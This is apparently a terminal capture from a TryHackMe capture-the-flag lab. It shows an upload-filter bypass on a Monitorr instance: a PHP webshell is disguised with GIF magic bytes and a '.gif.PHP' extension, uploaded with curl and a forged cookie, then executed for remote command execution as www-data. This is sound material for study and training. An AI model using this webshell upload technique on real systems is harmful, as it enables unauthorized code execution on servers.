 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_jellyfish]
└─# echo -e $'\x47\x49\x46\x38\x39\x61\n<?php echo system("whoami");' > test3.gif.PHP
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_jellyfish]
└─# curl -k -F "fileToUpload=@./test3.gif.PHP" https://monitorr.robyns-petshop.thm/assets/php/upload.php -H "Cookie: isHuman=1"
<div id='uploadreturn'>File test3.gif.PHP is an image: <br><div id='uploadok'>File test3.gif.PHP has been uploaded to: ../data/usrimg/test3.gif.php</div></di
v>
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_jellyfish]
└─# curl -k https://monitorr.robyns-petshop.thm/assets/data/usrimg/test3.gif.php
GIF89a
www-data
www-data